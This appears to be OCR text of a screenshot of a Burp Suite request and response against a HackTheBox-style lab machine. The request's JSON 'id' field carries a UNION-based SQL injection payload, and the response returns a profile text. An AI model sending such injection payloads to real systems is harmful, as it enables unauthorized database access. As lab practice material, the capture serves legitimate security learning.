 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://10.10.11.159/
12 Cookie: XSRF-TOKEN=
laravel_session=
13 Content-Length: 64
14
15 {
16 "id":"2 union select null,null,null -- -",
17 "secret":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 07 Apr 2022 10:52:08 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 57
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
expires=Thu, 07-Apr-2022 12:52:08 GMT; Max-Age=7200; path=/;
samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 276
14
15 Celesian is a Brazillian pentester, bug hunter and UHC Superstar. Before UHC Season 1, it was a weekly tournament. Out of the 37
tournaments, Celesian had won 11. Additionally, he is in the top 25 worldwide of HackTheBox and currently ranked #1 among the
Brazillians on HTB.